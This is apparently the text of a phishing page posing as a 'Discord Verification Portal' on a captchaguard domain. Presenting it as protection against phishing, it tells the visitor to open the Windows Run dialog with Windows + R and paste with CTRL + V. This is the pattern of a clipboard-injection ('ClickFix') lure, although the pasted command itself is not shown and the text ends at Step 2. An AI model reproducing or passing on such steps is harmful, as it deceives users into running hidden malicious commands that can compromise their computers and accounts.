 https://captchaguard.me/?key=
Safeguard
Username
Discord Verification Portal
To protect against phishing and unauthorized access, please
follow the steps below to complete verification:
Step 1:
Press Windows + R to open the 'Run' dialog
box.
Step 2
To securely verify through Discord, press CTRL + V